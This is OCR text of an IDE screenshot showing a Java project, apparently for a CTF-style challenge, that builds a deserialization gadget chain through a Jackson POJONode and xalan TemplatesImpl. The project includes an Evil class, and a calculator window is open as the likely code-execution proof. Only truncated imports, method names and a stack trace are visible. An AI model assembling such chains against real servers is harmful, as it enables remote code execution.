 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help aliyun_bypassit1 - AliyunBypassIt.java
aliyun_bypassit1 src main java org example AliyunBypassIt Current File
Project
Test.java Main.java AliyunBypassIt.java POJONode.class pom.xml (aliyun_bypassit1) Evil.java
resources
Structure
AliyunBypassIt
main(String[]): void
ser(Object): void
unser(String): void
getTemplates(): byte[]
setFieldValue(Object, String, Object): void
filePath: String = "E: \\03code_environment\\02ja
1 package org.example;
2 import com.fasterxml.jackson.da
3 import com.sun.org.apache.xalan
4 import com.sun.org.apache.xalan Impl;
5 import com.sun.xml.internal.ws.
6 import javassist.ClassPool;
7 import javassist.CtClass;
8
9 import javax.management.BadAttr
10 import java.io.FileOutputStream
11 import java.io.IOException;
12 import java.io.ObjectInputStrea
13 import java.io.ObjectOutputStre
14 import java.lang.reflect.Field;
15 import java.nio.file.Files;
2 7
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Project
Bookmarks
Structure
Maven
Database
Notifications
Run: AliyunBypassIt
at com.fasterxml.jackson.databind.ObjectMapper.writeValueAsBytes(Object
at com.fasterxml.jackson.databind.node.InternalNodeMapper.valueToBytes(
at com.fasterxml.jackson.databind.node.NodeSerialization.from(NodeSeria
... 14 more
Caused by: java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.pos 72)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransl
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getOutputProperties(TemplatesImpl.java:507) <4 internal lines>
at com.fasterxml.jackson.databind.ser.BeanPropertyWriter.serializeAsField(BeanPropertyWriter.java:689)
at com.fasterxml.jackson.databind.ser.std.BeanSerializerBase.serializeFields(BeanSerializerBase.java:774)
... 25 more
Process finished with exit code 1
Version Control Find Run Debug TODO Problems Terminal Services Profiler Build Dependencies
All files are up-to-date (moments ago) 2:49 CRLF UTF-8 4 spaces